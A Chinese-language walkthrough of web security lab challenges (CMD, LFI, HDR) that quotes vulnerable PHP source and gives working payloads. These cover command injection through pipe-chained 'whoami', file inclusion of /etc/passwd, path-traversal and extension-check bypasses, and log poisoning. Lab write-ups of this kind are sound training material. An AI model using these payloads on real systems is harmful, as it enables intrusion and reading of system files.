

CMD-1

查看源码

没有任何过滤,直接执行payload:

?cmd=whoami



CMD-2

如上payload,不过要换成post请求



CMD-3

试一下cmd-1的方法结果很显然

这里就要复习一下这个小知识点了

cmd1|cmd2:不论cmd1是否为真,cmd2都会被执行;

cmd1;cmd2:不论cmd1是否为真,cmd2都会被执行;

cmd1||cmd2:如果cmd1为假,则执行cmd2;

cmd1&&cmd2:如果cmd1为真,则执行cmd2;

上payload:

domain=google.com|whoami cmd1位置可以随便什么东西



CMD-4

CMD-3方法换成post请求

CMD-5

查看源码 过滤了一大包东西

<?php

if (preg_match('/^[-a-z0-9]+\.a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvyz]|t[cdfghjklmnoprtvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]|biz|cat|com|edu|gov|int|mil|net|org|pro|tel|aero|arpa|asia|coop|info|jobs|mobi|name|museum|travel|arpa|xn--[a-z0-9]+$/', strtolower($_GET["domain"])))

{ system("whois -h " . $_GET["server"] . " " . $_GET["domain"]); }

else

{echo "malformed domain name";}

?>

幸好没有对server进行过滤,所以直接对server进行构造。

域名查询语句:

whois -h [server] [domain]

payload:

domain=facebook.com&server=127.0.0.1|whoami||

二者合一得:

whois -h 127.0.0.1|whoami|| facebook.com

这里就执行whoami,facebook.com也被忽略了

CMD-6

CMD-5的post方式

LFI-1

<?php

include($_GET["page"]);

?>

这里没有过滤,且包含一个用户输入了的文件

page=C:/Windows/system.ini(windows)

page=/etc/passwd(Linux)

LFI-2

<?php

include("includes/".$_GET['library'].".php");

?>

这里添加了要包含文件的上级路径。所以我们要跳出includes,那么就可以使用…/跳出。

library=../../../zx

这里可以使用%00截断,也可以不使用,根据包含文件的类型判断。

LFI-3

<?php

if (substr($_GET['file'], -4, 4) != '.php')

echo file_get_contents($_GET['file']);

else

echo 'You are not allowed to see source files!'."\n";

?>

这里使用了substr()函数对传入的值进行截取判断,最后四位不能是.php。

这里绕过的方法有很多种:

1.大小写绕过

2.背后加’.’

3.背后加空格

4.背后加’/.’

5.使用’.ph<'进行.php拓展过滤渗出

LFI-4

<?php

include('includes/class_'.addslashes($_GET['class']).'.php');

?>

这里的addslash()会对预定义字符(以下字符)进行转义:

1.单引号

2.双引号

3.反斜杠

4.0x00

payload和LFI-2一样,不过返回的上级目录会多一点。

class=../../../../../../../../../../../../../../zx

LFI-5

<?php

$file = str_replace('../', '', $_GET['file']);

if(isset($file))

{

include("pages/$file");

}

else

{

include("index.php");

}

?>

这里使用了str_replace()对…/进行了过滤,也就是说无法返回上级目录了,但是因为相当于删除操作,所以可以使用双写的方式进行绕过。

file=..././..././..././zx.php

LFI-6-10

前面五道题的post方式

LFI-11

<form action="/LFI-11/index.php" method="POST">

<input type="text" name="file">

<input type="hidden" name="style" name="stylepath">

</form>

<?php include($_POST['stylepath']); ?>

这里用POST提交参数,但是不是通过文本框中提交,真正的用hidden隐藏起来了。所以我们需要通过火狐/burp进行POST请求。

LFI-12

和11一样,不过是GET方式

LFI-13

和第五题一样

LFI-14

和上题一样,改成POST请求。

HDR-1

<?php

$template = 'blue.php';

if ( array_key_exists( $_COOKIE['TEMPLATE'] ) )

$template = $_COOKIE['TEMPLATE'];

include ( dirname(FILE) . "/" . $template );

?>

array_key_exists(key,array):检查某个数组中是否存在指定的键名,如果键名存在则返回 true,如果键名不存在则返回 false。如果指定数组的时候省略了键名,将会生成从 0 开始并且每个键值对应以 1 递增的整数键名。

dirname(path):返回路径中的目录部分。

后面就不会了,先放着了

包含日志文件

要通过日志文件进行文件包含漏洞的利用,前提是需要知道日志的存放路径才行。

这里展示的是日志的默认路径:

因为日志也会记录我们的请求,所以利用方式就是在访问的时候输入文件包含的PHP代码,它会被写入日志文件中:

从上图可以看到浏览器会对它进行编码,所以我们在 burpsuite中进行抓包改包:

执行的时候会被禁止:

但它其实已经被写进日志文件了,重新访问的时候就会出现phpinfo.php的页面: